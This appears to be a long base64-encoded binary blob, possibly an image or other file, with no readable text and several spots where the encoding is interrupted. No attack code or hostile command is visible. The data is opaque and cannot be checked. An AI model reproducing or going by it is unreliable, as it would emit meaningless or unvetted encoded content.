bUMgiIufacIYW/KbqLEEXIOIxEAdyW1J/iLFljz8uCbME6KudrYudCEBJz85CeaAgQRI9Icvl//0dyH63Ep7l2xoAYYd0naGung6NUWIy5rmsJG/fZRQocRIXGxQxQbsdwb9vQCsDWNrqlfd6ldPjBl93Wte77rXwF6qsMWl4YFQ1eyQPB5X62AQrBoErF5wtlef8dU6pADFBimDQQb7D2tj2yAigDGMCySDuuaVE4U1iCxzLOQdZ49Dv8ilkY/sS2TKgBagqBFxpjEPKpQMs/9IBZUHIiTQGkQDpW8ZNVv2jzZUbYAE0XMBE67AmiEhTmsCxD3KYQO9nGnisa04eiy+KpFgHJQy4YYDSohakKNwuaAqhRtKjvJ/HOEfRpjDFXCAgR2YwAQn74KjFTF+8sPhuSEYdAL/TLADDAQh+6nJC4HU+xYosmoa6v1oR8P5lrjcVwb6RQL+ejr/ejUAw7oDRMAEfCOdyqOu4zpdM4gIAxim+gB3oDADKbbzILtMmKqtWrbzaLu4i7tnGyuzOquBoDZq+4cW8zsRcAIXFDxv+z9wQ7dxK7fGI6xc2rHwWbcloIEwiAH0macTeAaOSbUwgAAOCJkfET1M8YF9+wdpWhkmsabWGwhxMLg76aY7KaeQKAI0aAUuwIUJQomhyYh/ua2KG5PBiYnhsgUJ2AZu2DM5zCeqaYMFkAazST/1874dUIK2AI2/cSLtwwEbYIVnIAEMIIFFfAZWmAv3+6iPgiInwj+8/+m9mSi6V6kVN1kaWsAFNGi6AGw1F4m6FTBABUTFVFTF6HDAo3IwBwSqB0MqCjSIYCu7sqMX3im2qQIeSfqw8ygxEhOxZ6iBEzOIE/yHtAqEvfO7v4urbjsPGZABu+IEvCKsvLrBHdMx7kk37/mlMFgCCwgE9OEMRZoGUEACWxicomgAJEzC0DMI+hGtK8ufJfGf/hm4K4y9hJiZAroJK2ETirgHLrgElwgugzCVhGSndtIgCgquEBoFBTguOTyhPUEUn1ghOwgFPtwB9hMpTyu6cWkWdBHEkkyW3jup/PM5wUk6uOCbT0QDXAjAp+uvV1sBU4y1VdTJnUxAr4vAB/[base64]/qLP0q8DPXCG0LJRHqaCfqTCRuwhQZAnKa7olEkwBU4hFPkyeeETpr6h9xQDW0JqjL6und5xa9rxYApSrErEF2cqqpiyuABMWR5Nqn/LDFpGwhkTMYW6ztkicFo/EoaQ7x/0DH8lCUt0B7t4c/w+QUnaKCi6MwP8IgNmIMyCB9c4BiMwLwHKBUbaAIN4Esi+awCQRJq8h8nCaCCgz1+pJlvWEyGsBmc4YgFuIdRIJC98Iif2a04Az7P5IvBwTObIM06rEN9Wq6LvCGS40MMQJX3+zlxwT/0IJDclD9XKRxYUS/1Ak5CgQuXxIUpRQNZaDpZaLUB9C/mbM6cjE7G+VLk8IxtqU48SlJiwQ48UqPpzA3WKdPrmE7sSJYC6QetQ486lUUG09MGi48+lUB4obDZsUBk0bAMvMUNu0VxgbsRHMH1vLsTUKv3pLa3/1rBZvwHwHOCrjwPcJsHGxsIDym37MmeItseLQgstzTQVMULBA2EJUiFC0gF9lkCAniGQxKT4bCFCdUAk3mbwITCJOkJgeDLgtPCGz2HcyiHZJ1M2AITmUiCewCSFf2IFh0IF83MoVkJwqGn+8sB5duzHEWhixSLHu2CPsQB9/O0OdUNkyxS9rqMkwzJ+kPISfzN/sMLkzIpT6RSKw1AWRDAmmwGLnXO6JQWOkIOPvIj6oCczJjTJH2X85iW6HjY24COdyGQxJhYNu2i6QSk2xhKdZUwPCVSA4nFBpPAP/1YhNRAXFxKDmtZtvtAYFRPuCNBr0qBf0AxZNy7rOTZgf+AMa4cPE41CMTLRlEl1V5qgmcolQeAy40BhcjAAC1gpjAIA3xLBR/gAEAgx1udBlsIAz8Y1gz9N5bRsiaxQjr8OBNC1nJgCFsIiWnoBS4ghohLyH/ZrWq9WxOdUU5kCX4gAQcgB5yQmhNaLiBYAMNFFDJolFFQPwyYC5+jTWkxkKJ7l3S1TXoNSVOpi3krNfrDS/2CSSQ4HH/91+U8hGAIhoF9zgIx2GVJ2dUYSuvIWI5VjtmlzpTFXQk7jj0i2QIhkKAMpDjN3QsTz7M7VGRpu0UNxpn1KvZsz7zbWWpjQa281IHQ1H+QgWqcsfOQJf3cnu/dHosBhTn4gA/6AAX/[base64]/UmU3U6U1VMrPspI0jDxRLtcfEqoTE/m9YKbzdnoXUFrEwFLvVSgpU8kmEbCIixQvcFRLVVbagItUFqmBYUzSAEn0ILHagL2pdr3XSb4ld9f+ONbfQBj/wAADdA3sJhCJXmSBWiDnCg4OkRbDibgnDjg+2UWNBjIgmwTCBYuhGxRNjFRNNuYM2yJS5CADSZcqukJEF4KMpCGHrWDHehMF9Uty3VYQZRE+bNcgwicn1nmG84I9SrOpgtFXMmVltKHKxJiLkVdI566MGVig1CO4X2WJw7ndEmOb/bidKbT+rjdn+zd7hRKdW7KMP6dXYwqmC1jmY3Kmk1jqsw7vWPBa2tGTP3Za5ExGUu8bdQeI/teW+IFpYWLFCCBHShkx8qYf0hkRRYZDkASAoDQCjokXIAAABgSlgFWk0Yt1EJbTtYzbtiGcyDcCCoKv9GZe5CgmbjMzlSapf+pW5yu4FgWHPUCAuUziA4m3E/[base64]/26Qpm5XkKJ37QAgUAs1vWE6RWatUkm9hmGvqLapVVZiOF18j/5U2uXkmTipMqOhwAHN0qbSkt3VIiRl0IYAS1RkXWABg8smu4hpdsuWvJRRbkoGqA0e+PRWd4KQJBCnCk4uIuxmsHEZ5CnapcjFnDbjblLbEUaN6cRQ8VFOi/M4gXzNTBq2P06F6yXOjwrSUj44UyWDnR1oF6+KVDdjKqDYMnW6bWpoLWTgUNgIBfgNCTOCQC2GTQwm2DqBoORWrXO6GDwG5uuIebadFxUoU1mAiRwOkLrtbg23Kg5mmjwIBWoL3CxG4/2+5PUdwk6AIbQJUo7WpTOdIVjkTLoNwWtnPcNBUZDpz4Ayn2BkVAH2tdie8XeTX6Dgb7vu8jXutrafCB/9AECcQM1nV0/25r15VidKnrCOd0d+50dO6HA0cPo/xisxtsqCrsa2m2EDvsr+JwV/dnvRsItwqE+YzjuJpsTqUxhEYYzZ4eW+JsixkIDCBkX3qseliCQ6ba81hkkGltDnh2SpbtCoJQNVmtJBe43H7yqUFWUS7gf+ACZkWnBVAFbvCbDWJIcQGhdZeJGBLNbYpyfVryJdlusEgCMsiBX/CLPe/zdz0pec2/2aTNSbxNTYCiUnmiksIImQx0Qa/m+Ha1Id5m+0YF/D7Ab8aM4ej0cdZdK45ipErwTve1R7fiBwfUa5GqXUx5BzEIQ02XVXc7EeNwDqdK91RBFhto6/8t8WjE3m+rqxz81IEIXwsAdmMfbS2IgcWq8cfKmNRGD5Hp8R4vmR9fhV/ACEimgm8gEmz/n9Ujhn9ATdQMbjOH6QLOiW0gBjUxbjdwgHsoSJzW6aFBD3YHIZYADTUr6ihf8j0B1kQRi564oVEwYSgttauW1vyLRMOn8/O4AoPnTciNk5mwAVxgOuNEnMt/AognxWYg4tOFgGBgBEaoeEZXQJH/b5IXF1E3/dUnZ9bHa/Fc+cFGO180EK9idZkNsVefeWP8hxP454FYq76zdW6Lq+Gn7MIziLxKvM0O9tEeCC1YNyRD9hvP8ad39mcvmZIhki4YcpPAiCX4BksOOPT/QGog4Ptrej0DFuUTYswzk4gieLgUjfx0sVvdYveZ4AcCaIW8P3OA+LdA4IIFZBZ8YvIJyII1SQ6W6qJlB44iV/5dyVhko8WORab9+wdSpMWQGTFOO6mx45UimjheeUBrmg1cDW42QCILDRI0T2Q9eTJjRqNGzZqtOHQoWDAIjFBBVSNVTb+qVq9izap1K9euVTWFDCt2LNmyZs+iTat2Ldu2bt+q3TD2JV2XduvCzYvWHahM//yG7PsPlNhMmWqw9RJWsZfGKbxE8vI4UqSQJ06ELcMs0D8RnDmHFeFE9D8nZGXIQDJvHpJ/MUJuCWvBgo7ZOsDoyJ07pJbeWnSM/2oifAnxMGRphEz1LxUVDkk4QOfwD4QNTbSuT5uG5Bsxgd7FAgnJMHz4f0z+cUN/7hy39u63cbE1jdYDfgRaqSoV8gHIBw/2h/XfWNkRWOA0/FzSyjYhudege58UFOFBn1AxyhJudLFEEguU4sYSpYyCQ0hFYMQRRyZZdJFYVxQoUnb/pAhjSxtpxM9H2NGCU05o8MQTUEANRdRRzSjFVDCMPBXVVF4x2aSTWsmll5RTUlmllVf+0w9cDPzDJZZw8eVOJqDw5ZeZYZ2JVmP/KEZWY5KlkEIkcVb2z2WZ/ZNOIOmEBJpYIsggwlioycCaDJy49tpYs9mmm6Nh9abbcP/FGRcWcmExl0p00D3HQRv/[base64]/9hGG26PivWbDiEt0QRx/yxxlnKpPNcppxws0AYg08hUKi7/33ATYYTg/RNeq2UzkXba3KzHHnu2GtPfP7sycQ8S/AT7j4BnFVsggg5sU+snn7T3CTHEpGpQEiCs4Qao3K4ReRIJYLBDKb+IPO6IJ3qkcUp6tytSSxjNmKJH/MRkiy0y2XCTLTzyqFNPPwVsFFJFGgwVKgAkvKTDvwPfD1gXs1VEPxto0jHJcX1VMcZhXXzxBlhJqUlVUmqZF4n9hNxW98ujReY/7hQW0pkrn+VFDW26yaac71MWFmYhzRySnn6GJIKgnZ3Wc6GtIUFRQWMUbXQDBlcsbWm8yY1wnPa0JVTqHzRADhWWsxxNXc1ZZOAAGdqwBBaR6gGawEV7BjK2/7GYTTwhIQYTWKi29bDtHksYyT9skDYudOEiedub3kKSrmLxhx8Y4MIYCOegT5CDHGMgR0P+4aEcUAFDl0hAKUoBAmgxIXIguMQDREQWEm1kc2EsyehSYsbPncREavzIA/RFLxu07iY8QUJPeKQPIBHFdkkpGJJ0x7veSSV4gvzdSyg2FjDCyHrXE8vI1tJItxgve2+5Sl6mt0jtSYkB3NtSl8CnFjKJjzCCQZ/[base64]//ygFD93ABSBw4RJ426FIfFjP7DygCAjqABMKEs7XKlEL/7joHP5BgmeICAe6pcVu64WDOQB3RXOghbgyByM1bu4iKQHpu0q0xpLawBY28A8cW0fHOr70R/qYqVGSYtOD5dQTmFBYT8vLFeW15ZJ6Ear2jpcXRR61COhN3lyqElVPQrUfjaxLIclyX7VMdS3kK4tVQYkmrh4YZXCJDCtdCUvLzE8zn6kl/gTVs5DsMiSo8dk/WgPModX1H47Sq17DkpvfDIdpUbNUM0NChSRE07CH1eA3yEAL69CnCF+DbGTDUp7KAgGz5OTGNqTBnxGN4rNccAPX9saf//CHawSy/+c0VLuDDgBhDQ3RckEsYQcStOQSJkjADnZA0Gf8AwddvE51eQvcd73LP+LSGEfDCOeMLPe5qrUI16I7XVr4GRd13JFPZGFomQqMSAW7qe48IV7xkte8kr5KgNlSlaUitdLpParHrHLIssxXvW/B9Fr40cm0oLdLDMC0Xar0gZAMmCxh0upYVqbgBTPGwQ82K/3QajNbjmU0/AuL/+D6sxggOyyxsYCIR6wDV5Q4JI4Szl/[base64]/akWTbpX5BxzL9mARmWyEe+V5NFlKAQ5VcRzDI2OVhOED7BzGhJS7LsD8MZ/seGV0NH14DYxCI+2rOf3cAmJFAHDfxrGNQZkgmG5Zkwnia3u+2sb/OnsUX4RbnF1qp0S7ZV4SQnC11oCltgjB8m4EKr3kCAevNHh/meBj75DQIrXhEEWLBiAooQhAR0IRQJWD3lwsWi2vrHPxB/uN5qSzqMrMv2YjxRWOzZXD1vpMl9pg+9VFf/EzruC+U+2a6QvMuUPjba0TLHhC4iXXOb63xEibQKpk0dF02v5SrIi16ApbeB88sF6NoP/82Z+o/z97zondSk0pXOdFeHBOpjAWWsu1q+tSBGWTCYrlEGZWAG1/[base64]/wO8VFCc3HYl2qKBl6PFHPVhwgRY3/X1FMeQX/R8kea4hH6ZBfhdyfZkH1ocTySC2pW0X/wx3SWOBVTNH5U8jzvoH1bxxdSlRQCqSVoohpyQVWXw2j9IGJ8EQtiFBv/oEs+EBGt4WNrt1V2RmAbOXVgQgBZcwAiWoARhW0ik4D9Ih3T43UFoUAnkQHZgxzQkwTYY3tgwxL/BgOIxwWtZluX9YBFcApatARB0wK8Ei3IVSBIKEQyMXimMXg7YQQ4ogiKcwRXYQSkkgOp1QQIogbn0HpwtF+6tywNclEfh2YyYxUrw3nHxw0M+JEdwzXXcy03YwCVQgzn4gBz9yE/Igv8eDgwfRp/0TZ/MCSLNESJPUclSCc+nER0kvaQkaqJbQNX91Z9YcGJNnppefMCrfcCAheJgiEmsEUZZ1IApGuU/IOVYtJIqFmD8tOJmrNVUDptoXJhYzMP/SCDQuMairJ2IIZAvhmAIhkQYxAAOzEMqIEdgicVg6V1ydMo/NONByGUJLIGoYMcDLIA1XmPZRM4N/pvivVbZjMHW/Ac/4IIpZNkajIHAQRlKTJnf4AAMUEMT1qM85gA1mMA/7AA18GMopF5FIBLFpIhKZETuGSQZfhRIVczIiJS5mEia0QcGGIMbGMMl0EIR3EvJNUAs2IAJgMDg6EADGNpH7sR2DYn/SI7k9OmCSVZCJQxiSgbPTOIcWViSWDhiTGonWjSSe01S/WViWXjJxeRkJ3oJdZLFT/[base64]/3NCJ0pKJ/[base64]/5TQKUQxVB4TzOoyJgQRewAgbYQT+u3rUEgeYwkopc3Go6KUiAEY24i0acIUNC5CU4A7RAyydsQwlIgDdwgxugAS5UFwGAAD/tAg34xBPoQyOsQE01BXj9UZwG4j/Q6XNG5/+dOsyfnsVURZJWmMUGkIipuUR/WefIUGJeZIW7ft9YmNr1UA92/sPw3OyeGl1I5CTSLd38Jer92eRa+CQohgXUhaLUBYZZHEb6hNVYMBj8PKWdRCVnpAOflAWgNGCposYEdlhXKgqI1Uar/gO0uUIENFAYxGoY0EBuPoBppII64d1YoKBzMONcahAxcEN1TKMbbAOXJWu6TYe1pqgN/oMpjAKBpFkpoCg1gIApmMC58IdERhk/2IApYMETVqG42kGPhgIr7EAFHNy1gBlZVFy9bpxqkQ4Zvaa5KOkDBIFB7pmN4AIV7AIZhAA0QEMIrAHhUAAFdKkCfMPB5kQIIAT/OXzCHvJRH/ohxk4AJlSCxtJpx3psw0iJfBEVn9bsWHTFp2lSn4YE+JLIIZIv+VlSa4aE9tbszEKMloAFpY2LJnzvVsjFBszv9tpvlmhS0J7aefJszypqJ+7kW4Si/ukf/63Me57Spb4J1qXPP9ynAYKqLC1gaAgbgBJbVvrSViYbbFhAgUpbSJAYtaEt2jaB2jbTM1wMLWgBB0RRi4lFjE0TNc2lQYRN4M2EXpYD4G7ZX/5D5oIA4aaoJYzCvYWEHcDAFWEBDHSBi2QefRBIIcEAPPbo5lpxKJDAEazrDhjBJRxkigDXF6YRk4qMapnajLheR/zDQ2IEDjycbqkh/wk4wBiAgCKEwh2bQAiAADf8LgX8gzgogDjUkRaAgDhsAzn4AMU6xcH44R+W5ATM6cZOr51W7++gH/Agj/pmxSV7BcdU8icDz/fWZH71rKox3Skzqik/6tAS7aSKRU/[base64]/NdZ+KQrj8UHZBVbVN2brMkpRnAkVC1agQb+5I8DYhgvcVhcJcrQDI0wka0vmjDaLjMJLsEFtO0GhNsS+AAM8yrVPAcN1/BBFIQqXB7xFQEgUF6y/tsVUUPmkms7g8A/wICLTlkCBHbmloIAYAA/6BsBiBY9P0Dm7ijnputEVUAIHNQR7AArKFxzBcgXpqZ/hKG4oOygbtwa2ojoxIRu/VZDY2ke+yMJwJESlIIEOMBu+zFJb4MDHEITFDJJi4P/xTYvc07f84YETW+sTev0c0N3dJtXTdqXUJ+yUAOtUYOMUfOsABOwUif10oLSLL8FYkC1Kj3CWNinLlNt1/na/ZxGqfJSz8BVhyFb2IJwiB2zWUeAMp/[base64]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[base64]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[base64]/fkDqkASBBIAmSYMVKAQR2oFkeABAE8ekmsyEpsyFlof0g8v2KjdgwMkWtTiPzbxQWoBW24RO2AQjgwKJuU/CWIAkI0O/mQwlqq8vuCXIS4BKUYEWUoEIAxiVH4bYE0iW74ABvSxp+/6QWa7EoV/A5odO4jKsENCAYp2QoEC07u4c7yTQaybMdNmET2mEuyLNN3dRN/+FN5bRNEyJN/6EdvhNNNyFO39R+8Oc8RcN/HA2qYi8+GcXSbC80HIVPWqPTWuOs4nJs/uELxwb5MiiDjg+u8vI6bKEvxeMSNIANsY8fscMwJzQgsaBCc6A2TcBZaIHpJPMJ9OFDFdIyGxIyIzL9TtRgeFUjjwifXNQBVOHNUuKP1kARsAALQGABYGA97EDLPPHFQuFJc0DegHRzdEeKuE6M3CABusA3uxXMyskESmEbiIRKmbO5rhQ62TXgAA5jJuAd/kFedzCVijEhxHRlynRfm/+RPP9hH/bhDtg0A+JBYBHiDhD2DtoBYRMiYdf0H24gYiV2Yin2BuLBOxEiAwB2H27gO+8AYO/gBjLWX4XmH6ixGolGMfQrCcXSMmaJGbqx5O4TUr6qUvSzUV2jLYNPNMKw+NrK+MawQPGSCq5DC/AFOWiBCqQjCbDPbnguIP+RQi20cBShV8ZDIQFBIf9hVj+UMitzRCEyItFAM4uNVw2GAGxE6wggWOnMKIvLJOpsPcbpPSogFCpAA7vADkrBDRCwC6bVohQEB5RA2UiAFEMhB55Ucp5VJ3cgBxwAIZRrj0hKXdWVBRGCXTH3XatzXuuV0PJVZfg1dC+uTdO0dNP/1GAfwHRLl2D/lWNF9l/39F9Dtk7/IWETdh8O1nYTVmTbQWIb1mLb4QBaN3bpVNDUs08coz3bUxsHyAk7wxsL7MAKY6w47Zd+yQL6Ux3XEfmCVi7coAyvgy/[base64]//+FiC2NhEXZjHfYGNpaK8TSVThYh5Gu+CGNlo6pQXfa/yvLSpHAKfa/TOGVrgE8HLGAL54JS48KYjIkGvpf5iPYfFuAXPFUTMGBpn4MMnraQKXRCC/B93wMQcAEQZkCdjGFrt/YJEAJ/FZKSwXYQ42+Ti+2IkMBFVaEVVBBy0fWk/u3NKKb7wklqK3icwmzeQgECXwwC3UgLdsBbLcoNpIEJ/kECFEAkJLdKi3LyJi8Xd/EFMRcIClAcpoTRivFzU6aHpTniSNdOE+I7S3dNvbOI7yADRBZgkXgT4uFNNgGKN6E8RaOcwfk74yGLSZapuhg9V4+VwFjSwjKWTkAzZv9vPuPCUT5DehOCl8YKZ8WKU15jNuhYLtZRUi91g8ZQwsyQaZ+hHqehCaSJfauDfU+VfRUZ7WRhfrM2Iex3ku+XVkW0/UgUM/fwIhsAEHqBGEgQcmW6FivvuNaVG1L5gREzgt9D2fy2y0LBDnbgGRYk8EZhhbbhH34ZmI/HhQGpcq+U8pCZXT8Bp7FgWj8huiLumXWYkqb5qxONPNV5H4jXO9thY8d5m/8VYouYrBGCrF8XiuWinBHinPkUY/9hEyY2ISiWryP2nMWTMGpgsOM5f86zPQvjBJYQPvOZlhDFMxL19k5OgaS3elejjYUvodkRQC31Uo/P1PJYjxFiAbb/[base64]/mdwZmVTJ5fDJr9QnAABDfT51MFCPdACiLJ8mLR3mW07hP/5mqc2WVefo92EhyEkBHV8GAW0EBFKaXQUJHQGI5/+htVTCqvbuqwzuWE0AaeOK8/6EYudoobqq96Ry+2nRjX/c7DwBk77p1O5ab4zoDhLd2CQOLM7adcXeL4yLAD4Bk8dysyxOdBXtPihCxpWpQY0/SGLuxaY/ktIpmHwWgAZowspDp+hOOPdxnl6Adgza04yrViJYMOhVp54ZCWbzFK5gKVtUOYnx/aRzHb9zGc/wfZkBW8fekcdsYLEDZMfIJiOGXlUuP+OgjdkHMT0JLIQ86c1q5V6xwDMcOajMHrhw5fTnfjAchdCQkwJy431aGvRunP4EcxPuNqIACfMKZ4f88zq/Eq+u839mHPPE8vgNePAH2YgH9rYn4YAsdijPgrHEXsO80Yj8WdydWikGWiO36wA3jH7RSsK0RjB8DITD9EWRJliQNn5swwAQsl2p21M9RLrSgazxcB3QAxBm6ezOI+fKy5siAADThmaYBENqAQlO7xSm4tdsPyClZVomd2Gfg6Wv8xm+8xy0ZEJW9/ZAAEKSBBCP3cSV3JFh4zI1bql2QYhz4H+LQQi90hYTkGxwA3/JNYdL9y9X9eJgaeaq9BIpLhv+NqrlB3m9rB9zAEySgEmoh340xLpBx8dkH8eFcvU/G3yV/T8hz4gU2T+HbO/e04DehiCP2YBNeNPb/vHbB82MhFmMXNhsA9h8OwHb/HGQRtniB5k+R9+MT+z0j/FACAWaziqu2aqtcHiHIcU/iMtUd7LPJcPlenedNnLCyQWlxnaMleAmSnpLt98Z1/OlnIAJ0HNilvsdL2iFBlLHc4BuCi4+63mKqfRe0tP373gURgmKYAAiAgGLQ3FyDO2EUZo/iAiAkCBwowUFBBwgdUFBIoeG2bSUgfptIkZtFbp8sJjGhZMeMEpUqvfvXraTJkv/+gVvJcmXKly9Pyuy2Uo1NNf1y6tzJs6fPn0BzwhxKtKjRo0iTKl3KtKnTp08zSM1wZ9++O/+m3rC6L6XUTUX33cD6706GlzeK/5I1++9AV7NnU3K9cyNeu6n/tlrNildpJqJeUgaG6eXRP8MvIz1S/C/SyxMwT0D+d4IZszKB0qUM9NKJiH9OZDhxQlTGy3n/kMDc8i8G618WUuqIPVTHP9tDw4QZSuMfDRpUggv/l+Rftmm0HhS5tIBDkufQn1PJkWOJMVlPnuj7F2HGdu8zus8Yr6+JvvLatf/Lzt7YEzDu0QBa1UrCv4QKFf5rWKLEy4cABrhNQwQWSMFLBsGE330M/kPQgynh11B+CkH0UEQUTXSRRduskYASl7ghjkCV1JISSiSZlFJLLRk100k13RTUjDTW2A9UOOao44489hjVVFXtBaRVZP999Y9VUqV0A1UpsaWkWk2eFU9XfCm5F1h54aXXPnf1dVQNfxU12FCGjZnSYodFEslkk6Uk2T+WWfZPOoFwxhlMnh2FGkx7vrRFDP/AtoUWseEGk6FNpLTEEv8wCl